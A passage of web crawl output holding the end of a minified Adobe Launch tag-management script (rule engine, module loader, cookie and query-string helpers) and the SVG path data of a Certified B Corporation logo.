c,l,d=o.storageDuration;try{c=e.getModuleExports(o.modulePath),l=e.getModuleDefinition(o.modulePath)}catch(e){return void U.error(K(o,r,e.message,e.stack))}if("function"==typeof c){var u,b=o.settings||{};!o.hasTransformedFilePaths&&l.filePaths&&(a(b,l.filePaths,o.modulePath),o.hasTransformedFilePaths=!0);try{u=c(n(b,i),i)}catch(e){return void U.error(K(o,r,e.message,e.stack))}return d&&(null!=u?H.setValue(r,d,u):u=H.getValue(r,d)),null==u&&null!=o.defaultValue&&(u=o.defaultValue),"string"==typeof u&&(o.cleanText&&(u=N(u)),o.forceLowerCase&&(u=u.toLowerCase())),u}U.error(K(o,r,"Module did not export a function."))}},G=v,$={text:function(e){return e.textContent},cleanText:function(e){return G(e.textContent)}},X=function(e,t,n){for(var s,a=e,r=0,i=t.length;r<i;r++){if(null==a)return;var o=t[r];if(n&&"@"===o.charAt(0)){var c=o.slice(1);a=$[c](a)}else if(a.getAttribute&&(s=o.match(/^getAttribute\((.+)\)$/))){var l=s[1];a=a.getAttribute(l)}else a=a[o]}return a},q=function(e,t,n){return function(s,a){var r;if(t(s))r=n(s,a);else{var i=s.split("."),o=i.shift();"this"===o?a&&(r=X(a.element,i,!0)):"event"===o?a&&(r=X(a,i)):"target"===o?a&&(r=X(a.target,i)):r=X(e[o],i)}return r}},Q=function(e,t){return function(n){var s=n.split(".")[0];return Boolean(t(n)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},Y=function(e,t,n){var s={exports:{}};return e.call(s.exports,s,s.exports,t,n),s.exports},J=Y,Z=F,z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");Z.error(t)}}))},s=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=J(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,s,a,r){var i={definition:n,extensionName:s,require:a,turbine:r};i.require=a,e[t]=i},hydrateCache:n,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=F,te=!1,ne=function(e){return function(t,n){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](n)})))}},se=F,ae=function(e,t,n){var s,a,r,i,o=[],c=function(s,a,r){if(!e(a))return s;o.push(a);var i=t(a,r);return o.pop(),null==i&&n?"":i};return s=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},a=function(e,t){for(var n={},s=Object.keys(e),a=0;a<s.length;a++){var r=s[a],o=e[r];n[r]=i(o,t)}return n},r=function(e,t){for(var n=[],s=0,a=e.length;s<a;s++)n.push(i(e[s],t));return n},i=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?r(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return o.length>10?(se.error("Data element circular reference detected: "+o.join(" -> ")),e):i(e,t)}},re=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ie="undefined"!=typeof window&&window.Promise||void 0!==i&&i.Promise,oe=ie,ce=function(e,t,n){return function(s,a,r,i){return i.then((function(){var i,o=s.delayNext;return new oe((function(t,n){var a=e(s,r,[r]);if(!o)return t();var c=s.timeout,l=new oe((function(e,t){i=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));oe.race([a,l]).then(t,n)})).catch((function(e){return clearTimeout(i),e=t(e),n(s,a,e),oe.reject(e)})).then((function(){clearTimeout(i)}))}))}},le=ie,de=function(e,t,n,s,a){return function(r,i,o,c){return c.then((function(){var c;return new le((function(t,n){var s=e(r,o,[o]),a=r.timeout,i=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));le.race([s,i]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),s(r,i,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!n(r,e))return a(r,i),le.reject()}))}))}},ue=ie.resolve(),be=function(e,t,n){return function(s,a){return s.conditions&&s.conditions.forEach((function(t){ue=e(t,s,a,ue)})),s.actions&&s.actions.forEach((function(e){ue=t(e,s,a,ue)})),ue=(ue=ue.then((function(){n(s)}))).catch((function(){}))}},me=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,s){return function(a,r){var i;if(a.conditions)for(var o=0;o<a.conditions.length;o++){i=a.conditions[o];try{var c=e(i,r,[r]);if(me(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(i,c))return n(i,a),!1}catch(e){return s(i,a,e),!1}}return!0}},ge=function(e,t){return function(n,s){e(n,s)&&t(n,s)}},he=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},ve=function(e){return function(t){var n=t.rule,s=t.event,a=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},fe=function(e,t,n,s,a,r){return function(i,o){var c=o.rule,l=o.event;l.settings=l.settings||{};try{var d=a(o);t(l,null,[function(t){var s=n(d,t);i((function(){e(s,c)}))}])}catch(e){r.error(s(l,c,e))}}},Ce=function(e,t,n,s){return function(a,r,i){var o=t(a);n.error(e(o,r.name,i)),s("ruleActionFailed",{rule:r,action:a})}},Ae=function(e,t,n,s){return function(a,r,i){var o=t(a);n.error(e(o,r.name,i)),s("ruleConditionFailed",{rule:r,condition:a})}},Pe=function(e,t,n){return function(s,a){var r=e(s);t.log('Condition "'+r+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:s})}},ye=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},ke=function(e,t,n){return function(s,a){var r;if(s.actions)for(var i=0;i<s.actions.length;i++){r=s.actions[i];try{e(r,a,[a])}catch(e){return void t(r,s,e)}}n(s)}},Se=function(e,t,n,s){return function(a,r){s("ruleTriggered",{rule:r}),e?n(r,a):t(r,a)}},Ee=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Te=function(e,t){return t&&!e.negate||!t&&e.negate},De=[],we=!1,Fe=function(e){we?e():De.push(e)},_e=function(e,t,n){e(t).forEach((function(e){n(Fe,e)})),we=!0,De.forEach((function(e){e()})),De=[]},Ve=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},je={};Object.defineProperty(je,"__esModule",{value:!0}),je.isPlainObject=n;var Be,Ie=F,Oe=c,{isPlainObject:Le}=je,Re=function(e,t){return Le(t=t||{})?t=Oe({},t,e):Oe(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Ie.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},xe=function(e,t){return function(n,s){var a=e[n];if(a){var r=a.modules;if(r)for(var i=Object.keys(r),o=0;o<i.length;o++){var c=i[o],l=r[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Ne=function(e,t,n){return function(s){if(n){var a=s.split(".");a.splice(a.length-1||1,0,"min"),s=a.join(".")}return e(t)+s}},Ue=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ke=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},We=function(e,t){Ke(t,Ue)||(t+=Ue);var n=t.split("/"),s=He(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ge={exports:{}};Be=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var s in n)t[s]=n[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(s){function a(){}function r(t,n,r){if("undefined"!=typeof document){"number"==typeof(r=e({path:"/"},a.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=s.write?s.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var c in r)r[c]&&(o+="; "+c,!0!==r[c]&&(o+="="+r[c].split(";")[0]));return document.cookie=t+"="+n+o}}function i(e,n){if("undefined"!=typeof document){for(var a={},r=document.cookie?document.cookie.split("; "):[],i=0;i<r.length;i++){var o=r[i].split("="),c=o.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(o[0]);if(c=(s.read||s)(c,l)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(a[l]=c,e===l)break}catch(e){}}return e?a[e]:a}}return a.set=r,a.get=function(e){return i(e,!1)},a.getJSON=function(e){return i(e,!0)},a.remove=function(t,n){r(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))},Ge.exports=Be();var $e=Ge.exports,Xe={get:$e.get,set:$e.set,remove:$e.remove},qe=ie,Qe=function(e,t){return new qe((function(n,s){t.onload=function(){n(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Ye=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(n),a=s.keys();do{var r=a.next(),i=r.value;if(i){var o=s.getAll(i);1===o.length?t[i]=o[0]:t[i]=o}}while(!1===r.done);return t},Je=function(e){
var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(s){var a=e[s];"string"==typeof e[s]?a=a.replace(/ /g,t):["object","undefined"].includes(typeof a)&&!Array.isArray(a)&&(a=""),Array.isArray(a)?a.forEach((function(e){n.append(s,e)})):n.append(s,a)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Ze="@adobe/reactor-",ze={cookie:Xe,document:o,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Qe(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:ie,"query-string":{parse:function(e){return Ye(e)},stringify:function(e){return Je(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Ze)){var n=t.substr(Ze.length),s=ze[n];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=xe,nt=Me,st=Ne,at=F,rt=We,it=et,ot=function(e,t,n,s,a,r,i){var o=e.extensions,c=e.buildInfo,l=e.environment,d=e.property.settings;if(o){var u=tt(o,t);Object.keys(o).forEach((function(b){var m=o[b],p=m.settings;Array.isArray(m.filePaths)&&(p=r(p,m.filePaths));var g=nt(s,p);if(m.modules){var h=at.createPrefixedLogger(m.displayName),v=st(i,m.hostedLibFilesBaseUrl,c.minified),f={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:u,logger:h,propertySettings:d,replaceTokens:s,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(m.modules).forEach((function(e){var n=m.modules[e],s=it((function(n){var s=rt(e,n);return t.getModuleExports(s)}));t.registerModule(e,n,b,s,f)}))}})),t.hydrateCache()}return t},ct=Xe,lt=F,dt=function(e,t,n,s,a){var r=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=r,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:r.info(e);break;case 4:r.warn(e);break;case 5:r.error(e);break;default:r.log(e)}},e.getVar=s,e.setVar=a,e.setCookie=function(e,t,n){var s="",a={};n&&(s=", { expires: "+n+" }",a.expires=n);var r='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(r),ct.set(e,t,a)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var i=!1;Object.defineProperty(e,"_container",{get:function(){return i||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),i=!0),t}})},{isPlainObject:ut}=je,bt=o,mt=c,pt=u,gt=b,ht=p,vt=h,ft=W,Ct=q,At=Q,Pt=z,yt=ne,kt=ae,St=re,Et=ce,Tt=de,Dt=be,wt=pe,Ft=ge,_t=he,Vt=ve,jt=fe,Bt=Ce,It=Ae,Ot=Pe,Lt=ye,Rt=ke,xt=Se,Mt=Ee,Nt=Te,Ut=_e,Ht=Ve,Kt=Re,Wt=j,Gt=ot,$t=dt,Xt=function(e,t){return function(n,s,a){return e&&ut(n)&&Object.keys(n).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||r(e.split("."),n,t)})),n):n}},qt=F,Qt=window._satellite;if(Qt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Yt=Qt.container;delete Qt.container;var Jt=mt({},Yt.buildInfo);Object.defineProperty(Jt,"environment",{get:function(){return qt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Yt.environment.stage}}),Yt.buildInfo=Jt;var Zt,zt=ht(Wt("localStorage"),qt),en="";bt.currentScript&&bt.currentScript.getAttribute("src")&&(en=bt.currentScript.getAttribute("src"));try{Zt=pt(en,Boolean(Yt.company.dynamicCdnEnabled),Yt.company.cdnAllowList,zt)}catch(e){throw qt.warn("Please review the following error:"),e}var tn,nn=Xt(Zt.isDynamicEnforced,Zt.decorateWithDynamicHost),sn=Pt(),an=Yt.property.settings.undefinedVarsReturnEmpty,rn=Yt.property.settings.ruleComponentSequencingEnabled,on=Yt.dataElements||{},cn=function(e){return on[e]},ln=function(){return tn.apply(null,arguments)},dn=ft(sn,cn,ln,an,nn),un={},bn=St(un),mn=At(un,cn),pn=Ct(un,cn,dn);tn=kt(mn,pn,an),$t(Qt,Yt,zt.setDebugEnabled,pn,bn),Gt(Yt,sn,zt,tn,dn,nn,Zt.decorateWithDynamicHost);var gn=yt(Qt),hn=vt(sn,tn,nn),vn=_t(sn),fn=Ot(vn,qt,gn),Cn=It(Mt,vn,qt,gn),An=Bt(Mt,vn,qt,gn),Pn=Lt(qt,gn),yn=jt(xt(rn,Ft(wt(hn,Nt,fn,Cn),Rt(hn,An,Pn)),Dt(Tt(hn,Ht,Nt,Cn,fn),Et(hn,Ht,An),Pn),gn),hn,Kt,Mt,Vt(sn),qt);Ut(gt,Yt.rules||[],yn)}return e(Qt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/bcorp-logo?format=svg
body_size: 4111
content:
<svg width="97" height="164" viewBox="0 0 97 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.27 47.92H48.25C53.11 47.92 59.52 47.92 62.83 49.93C66.46 52.09 69.31 56.02 69.31 61.43C69.31 67.29 66.23 71.69 61.13 73.77V73.93C67.92 75.32 71.62 80.41 71.62 87.2C71.62 95.3 65.83 103.02 54.88 103.02H28.27V47.92ZM35.6 71.6H50.27C58.6 71.6 62 68.59 62 62.8C62 55.16 56.6 54.08 50.27 54.08H35.6V71.6ZM35.6 96.83H53.97C60.29 96.83 64.31 92.97 64.31 86.96C64.31 79.78 58.52 77.78 52.35 77.78H35.6V96.83Z" fill="black"/>
<path d="M90.37 75.48C90.37 98.62 71.61 117.38 48.46 117.38C25.32 117.38 6.56 98.62 6.56 75.48C6.56 52.34 25.32 33.58 48.46 33.58C71.61 33.59 90.37 52.35 90.37 75.48ZM48.47 27.2C21.82 27.2 0.209999 48.81 0.209999 75.46C0.209999 102.11 21.82 123.72 48.47 123.72C75.13 123.72 96.74 102.11 96.74 75.46C96.74 48.81 75.13 27.2 48.47 27.2Z" fill="black"/>
<path d="M96.63 133.91H0.300003V140.24H96.63V133.91Z" fill="black"/>
<path d="M93.62 126.94C93.74 126.94 93.85 126.93 93.96 126.93C94.06 126.92 94.16 126.9 94.24 126.87C94.33 126.83 94.39 126.77 94.44 126.7C94.49 126.62 94.51 126.52 94.51 126.39C94.51 126.28 94.49 126.18 94.45 126.12C94.41 126.05 94.35 126 94.28 125.97C94.21 125.93 94.14 125.91 94.04 125.89C93.95 125.88 93.87 125.88 93.77 125.88H93.08V126.95H93.62V126.94ZM93.85 125.44C94.25 125.44 94.54 125.52 94.74 125.68C94.93 125.84 95.03 126.08 95.03 126.41C95.03 126.72 94.94 126.93 94.78 127.08C94.61 127.22 94.4 127.3 94.14 127.33L95.1 128.81H94.54L93.62 127.36H93.07V128.81H92.54V125.45H93.85V125.44ZM91.49 128.09C91.6 128.39 91.77 128.66 91.99 128.88C92.2 129.1 92.45 129.27 92.74 129.4C93.02 129.52 93.34 129.58 93.67 129.58C94.01 129.58 94.32 129.52 94.6 129.4C94.89 129.27 95.14 129.1 95.35 128.88C95.56 128.66 95.73 128.4 95.84 128.09C95.96 127.79 96.03 127.47 96.03 127.12C96.03 126.77 95.97 126.45 95.84 126.15C95.72 125.85 95.55 125.59 95.35 125.37C95.13 125.15 94.88 124.98 94.6 124.86C94.32 124.74 94 124.67 93.67 124.67C93.34 124.67 93.02 124.74 92.74 124.86C92.45 124.99 92.19 125.16 91.99 125.37C91.77 125.59 91.61 125.85 91.49 126.15C91.37 126.45 91.31 126.76 91.31 127.12C91.3 127.46 91.36 127.79 91.49 128.09ZM91.01 125.98C91.16 125.63 91.37 125.34 91.63 125.08C91.89 124.82 92.2 124.63 92.55 124.48C92.9 124.33 93.28 124.26 93.66 124.26C94.06 124.26 94.43 124.33 94.79 124.48C95.13 124.63 95.44 124.82 95.69 125.08C95.95 125.34 96.17 125.64 96.31 125.98C96.47 126.33 96.54 126.71 96.54 127.12C96.54 127.53 96.47 127.91 96.31 128.26C96.16 128.62 95.95 128.92 95.69 129.18C95.43 129.45 95.13 129.64 94.79 129.79C94.43 129.93 94.06 130 93.66 130C93.27 130 92.9 129.93 92.55 129.79C92.2 129.64 91.89 129.45 91.63 129.18C91.37 128.92 91.16 128.62 91.01 128.26C90.85 127.91 90.79 127.53 90.79 127.12C90.78 126.71 90.85 126.33 91.01 125.98Z" fill="black"/>
<path d="M11.98 5.98001C11.75 5.61001 11.47 5.29001 11.13 5.02001C10.79 4.74001 10.4 4.53001 9.97 4.37001C9.54 4.22001 9.09 4.14001 8.62 4.14001C7.76 4.14001 7.03 4.31001 6.42 4.64001C5.82 4.97001 5.33 5.42001 4.96 5.98001C4.59 6.54001 4.31 7.18001 4.14 7.90001C3.97 8.62001 3.88 9.36001 3.88 10.12C3.88 10.85 3.96 11.56 4.14 12.25C4.31 12.94 4.58 13.56 4.96 14.12C5.33 14.67 5.82 15.12 6.42 15.45C7.02 15.78 7.75 15.95 8.62 15.95C9.79 15.95 10.71 15.59 11.36 14.88C12.02 14.16 12.42 13.22 12.57 12.05H16.28C16.18 13.14 15.93 14.12 15.52 15C15.11 15.88 14.58 16.63 13.91 17.24C13.24 17.86 12.46 18.33 11.57 18.66C10.68 18.98 9.69 19.15 8.62 19.15C7.29 19.15 6.09 18.92 5.02 18.45C3.95 17.99 3.06 17.35 2.32 16.53C1.59 15.72 1.03 14.76 0.640003 13.66C0.250003 12.56 0.0500031 11.38 0.0500031 10.11C0.0500031 8.81001 0.240003 7.60001 0.640003 6.49001C1.03 5.38001 1.59 4.40001 2.32 3.58001C3.05 2.75001 3.95 2.10001 5.02 1.63001C6.08 1.16001 7.28 0.920013 8.62 0.920013C9.58 0.920013 10.49 1.06001 11.34 1.33001C12.19 1.61001 12.96 2.01001 13.63 2.54001C14.3 3.07001 14.86 3.72001 15.3 4.50001C15.74 5.28001 16.02 6.18001 16.13 7.18001H12.42C12.35 6.74001 12.21 6.34001 11.98 5.98001Z" fill="black"/>
<path d="M21.27 15.72C21.79 16.22 22.54 16.48 23.51 16.48C24.21 16.48 24.81 16.31 25.32 15.96C25.82 15.61 26.13 15.24 26.25 14.85H29.3C28.81 16.36 28.06 17.45 27.05 18.1C26.04 18.75 24.82 19.08 23.39 19.08C22.4 19.08 21.5 18.92 20.71 18.6C19.91 18.28 19.24 17.83 18.68 17.25C18.13 16.67 17.7 15.97 17.4 15.15C17.1 14.34 16.95 13.44 16.95 12.47C16.95 11.53 17.1 10.65 17.41 9.84001C17.72 9.03001 18.16 8.32001 18.73 7.73001C19.3 7.14001 19.98 6.67001 20.77 6.33001C21.56 5.99001 22.43 5.82001 23.39 5.82001C24.46 5.82001 25.4 6.03001 26.2 6.44001C27 6.86001 27.65 7.41001 28.16 8.11001C28.67 8.81001 29.04 9.61001 29.27 10.5C29.5 11.39 29.58 12.33 29.51 13.31H20.41C20.46 14.4 20.74 15.22 21.27 15.72ZM25.18 9.09001C24.76 8.64001 24.13 8.41001 23.29 8.41001C22.74 8.41001 22.28 8.50001 21.91 8.69001C21.54 8.88001 21.25 9.11001 21.03 9.38001C20.81 9.66001 20.66 9.95001 20.57 10.26C20.48 10.57 20.43 10.84 20.41 11.09H26.05C25.89 10.21 25.6 9.54001 25.18 9.09001Z" fill="black"/>
<path d="M34.37 6.13001V8.47001H34.42C34.58 8.08001 34.8 7.72001 35.08 7.38001C35.36 7.05001 35.67 6.76001 36.03 6.53001C36.39 6.30001 36.77 6.11001 37.18 5.98001C37.59 5.85001 38.01 5.79001 38.45 5.79001C38.68 5.79001 38.93 5.83001 39.21 5.91001V9.13001C39.05 9.10001 38.85 9.07001 38.62 9.05001C38.39 9.03001 38.17 9.01001 37.96 9.01001C37.33 9.01001 36.79 9.12001 36.35 9.33001C35.91 9.54001 35.56 9.83001 35.29 10.2C35.02 10.57 34.83 10.99 34.72 11.48C34.61 11.97 34.55 12.5 34.55 13.07V18.76H31.09V6.13001H34.37Z" fill="black"/>
<path d="M48.47 6.13001V8.45002H45.93V14.7C45.93 15.29 46.03 15.68 46.22 15.87C46.41 16.06 46.81 16.16 47.39 16.16C47.59 16.16 47.77 16.15 47.95 16.14C48.13 16.12 48.3 16.1 48.46 16.07V18.75C48.17 18.8 47.84 18.83 47.48 18.85C47.12 18.87 46.77 18.88 46.43 18.88C45.89 18.88 45.38 18.84 44.91 18.77C44.43 18.7 44.01 18.56 43.64 18.34C43.27 18.13 42.99 17.83 42.77 17.44C42.56 17.05 42.45 16.54 42.45 15.9V8.46001H40.35V6.14001H42.45V2.36002H45.91V6.14001H48.47V6.13001Z" fill="black"/>
<path d="M50.49 4.18001V1.32001H53.95V4.18001H50.49ZM53.95 6.13001V18.74H50.49V6.13001H53.95Z" fill="black"/>
<path d="M55.33 8.45001V6.13001H57.4V5.15001C57.4 4.03001 57.75 3.11001 58.45 2.39001C59.15 1.67001 60.21 1.32001 61.62 1.32001C61.93 1.32001 62.24 1.33001 62.55 1.36001C62.86 1.38001 63.16 1.41001 63.45 1.42001V4.01001C63.04 3.96001 62.62 3.94001 62.18 3.94001C61.71 3.94001 61.37 4.05001 61.17 4.27001C60.97 4.49001 60.87 4.86001 60.87 5.38001V6.14001H63.26V8.46001H60.87V18.76H57.4V8.46001H55.33V8.45001Z" fill="black"/>
<path d="M65.6 4.18001V1.32001H69.06V4.18001H65.6ZM69.07 6.13001V18.74H65.6V6.13001H69.07Z" fill="black"/>
<path d="M74.53 15.72C75.05 16.22 75.8 16.48 76.77 16.48C77.47 16.48 78.07 16.31 78.58 15.96C79.08 15.61 79.39 15.24 79.51 14.85H82.56C82.07 16.36 81.32 17.45 80.32 18.1C79.31 18.75 78.09 19.08 76.66 19.08C75.67 19.08 74.77 18.92 73.98 18.6C73.18 18.28 72.51 17.83 71.95 17.25C71.4 16.67 70.97 15.97 70.67 15.15C70.37 14.34 70.22 13.44 70.22 12.47C70.22 11.53 70.38 10.65 70.68 9.84002C70.99 9.00002 71.43 8.30002 72 7.71002C72.57 7.12002 73.25 6.65002 74.04 6.31002C74.83 5.97002 75.7 5.80002 76.66 5.80002C77.73 5.80002 78.67 6.01002 79.47 6.42002C80.27 6.84002 80.92 7.39002 81.43 8.09002C81.94 8.79002 82.31 9.59002 82.54 10.48C82.77 11.37 82.85 12.31 82.79 13.29H73.69C73.73 14.4 74.01 15.22 74.53 15.72ZM78.45 9.09002C78.04 8.64002 77.4 8.41002 76.56 8.41002C76.01 8.41002 75.55 8.50002 75.18 8.69002C74.81 8.88002 74.52 9.11002 74.3 9.38002C74.08 9.66002 73.93 9.95002 73.84 10.26C73.75 10.57 73.7 10.84 73.68 11.09H79.31C79.15 10.21 78.86 9.54002 78.45 9.09002Z" fill="black"/>
<path d="M93.3 17.14C92.89 17.82 92.36 18.32 91.7 18.62C91.04 18.92 90.3 19.07 89.47 19.07C88.53 19.07 87.7 18.89 86.98 18.52C86.26 18.15 85.67 17.66 85.21 17.03C84.75 16.4 84.4 15.68 84.16 14.87C83.92 14.06 83.81 13.21 83.81 12.33C83.81 11.48 83.93 10.67 84.16 9.88002C84.39 9.09002 84.75 8.40002 85.21 7.79002C85.67 7.19002 86.26 6.70002 86.95 6.34002C87.65 5.97002 88.46 5.79002 89.39 5.79002C90.14 5.79002 90.85 5.95002 91.52 6.27002C92.2 6.59002 92.73 7.05002 93.12 7.67002H93.17V1.33002H96.63V18.75H93.34V17.14H93.3ZM93.15 10.9C93.05 10.42 92.89 10 92.65 9.63002C92.41 9.26002 92.11 8.97002 91.73 8.74002C91.36 8.51002 90.88 8.40002 90.32 8.40002C89.76 8.40002 89.27 8.51002 88.88 8.74002C88.49 8.97002 88.18 9.27002 87.94 9.64002C87.71 10.01 87.54 10.44 87.43 10.92C87.32 11.4 87.27 11.9 87.27 12.42C87.27 12.91 87.33 13.4 87.44 13.88C87.55 14.37 87.74 14.8 87.99 15.19C88.24 15.57 88.56 15.88 88.94 16.12C89.32 16.36 89.78 16.47 90.32 16.47C90.89 16.47 91.36 16.36 91.75 16.13C92.13 15.9 92.44 15.6 92.67 15.21C92.9 14.83 93.06 14.39 93.16 13.91C93.26 13.42 93.31 12.92 93.31 12.4C93.3 11.88 93.25 11.38 93.15 10.9Z" fill="black"/>
<path d="M8.75 152.67C8.58 151.45 7.41 150.52 6.07 150.52C3.65 150.52 2.74 152.58 2.74 154.73C2.74 156.77 3.65 158.83 6.07 158.83C7.72 158.83 8.65 157.7 8.85 156.08H11.47C11.19 159.14 9.08 161.1 6.07 161.1C2.27 161.1 0.0400009 158.26 0.0400009 154.73C0.0400009 151.09 2.27 148.25 6.07 148.25C8.77 148.25 11.03 149.83 11.36 152.67H8.75Z" fill="black"/>
<path d="M17.1 151.69C19.9 151.69 21.7 153.54 21.7 156.38C21.7 159.2 19.9 161.05 17.1 161.05C14.32 161.05 12.51 159.19 12.51 156.38C12.51 153.55 14.32 151.69 17.1 151.69ZM17.1 159.22C18.77 159.22 19.26 157.79 19.26 156.39C19.26 154.96 18.76 153.54 17.1 153.54C15.45 153.54 14.95 154.97 14.95 156.39C14.95 157.79 15.45 159.22 17.1 159.22Z" fill="black"/>
<path d="M23.21 151.92H25.53V153.57H25.57C26.01 152.45 27.22 151.68 28.41 151.68C28.58 151.68 28.79 151.71 28.94 151.76V154.03C28.71 153.98 28.35 153.95 28.06 153.95C26.27 153.95 25.65 155.24 25.65 156.8V160.8H23.21V151.92Z" fill="black"/>
<path d="M29.89 151.93H32.21V153.06H32.24C32.82 152.12 33.78 151.69 34.88 151.69C37.67 151.69 38.92 153.94 38.92 156.46C38.92 158.83 37.62 161.05 35.02 161.05C33.96 161.05 32.94 160.59 32.36 159.71H32.32V163.94H29.88V151.93H29.89ZM36.48 156.4C36.48 154.99 35.91 153.53 34.35 153.53C32.75 153.53 32.24 154.96 32.24 156.4C32.24 157.84 32.79 159.22 34.37 159.22C35.97 159.22 36.48 157.84 36.48 156.4Z" fill="black"/>
<path d="M44.27 151.69C47.07 151.69 48.88 153.54 48.88 156.38C48.88 159.2 47.07 161.05 44.27 161.05C41.49 161.05 39.69 159.19 39.69 156.38C39.69 153.55 41.49 151.69 44.27 151.69ZM44.27 159.22C45.94 159.22 46.44 157.79 46.44 156.39C46.44 154.96 45.94 153.54 44.27 153.54C42.62 153.54 42.12 154.97 42.12 156.39C42.13 157.79 42.63 159.22 44.27 159.22Z" fill="black"/>
<path d="M50.39 151.92H52.71V153.57H52.75C53.19 152.45 54.4 151.68 55.58 151.68C55.75 151.68 55.96 151.71 56.11 151.76V154.03C55.89 153.98 55.53 153.95 55.23 153.95C53.44 153.95 52.82 155.24 52.82 156.8V160.8H50.38V151.92H50.39Z" fill="black"/>
